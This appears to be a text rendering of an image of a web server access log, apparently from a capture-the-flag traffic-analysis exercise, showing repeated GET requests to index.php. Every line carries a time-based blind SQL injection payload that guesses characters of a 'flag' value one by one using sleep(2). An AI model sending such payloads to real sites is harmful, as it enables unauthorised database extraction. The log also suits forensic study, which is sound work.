 IP Address Date Request Sta... Size Country
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=76,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=77,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=78,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=79,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=80,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=81,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=82,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=83,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=84,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=85,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=86,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=87,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=88,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=89,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=90,sleep(2),1)--+ HTTP/1.1 200 377 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=44,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=95,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),1,1))=61,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=48,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=49,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=50,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=51,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=52,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=53,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=54,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=55,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=56,sleep(2),1)--+ HTTP/1.1 200 399 N/A
192.168.52.156 20... GET /index.php?id=1'%20and%20if(ord(substr((select%20flag%20from%20flllag),2,1))=57,sleep(2),1)--+ HTTP/1.1 200 399 N/A